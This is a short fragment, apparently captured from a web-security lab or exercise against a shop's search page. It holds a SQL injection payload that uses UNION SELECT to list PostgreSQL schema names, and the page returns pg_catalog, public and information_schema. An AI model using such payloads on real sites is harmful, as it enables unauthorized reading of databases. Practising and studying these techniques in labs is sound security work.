 ' UNION SELECT NULL, (SELECT string_agg(schema_name,
',') FROM information_schema.schemata)--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
pg_catalog,public,information_schema